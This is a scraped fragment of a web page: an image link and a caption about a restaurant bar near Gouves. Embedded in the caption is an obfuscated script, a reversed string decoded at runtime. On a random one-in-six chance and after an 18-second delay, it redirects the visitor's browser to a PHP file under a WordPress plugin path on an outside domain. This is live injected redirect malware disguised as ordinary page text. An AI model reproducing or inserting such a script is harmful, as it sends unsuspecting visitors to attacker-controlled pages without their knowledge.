 Sirroco Restaurant Bar_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gouves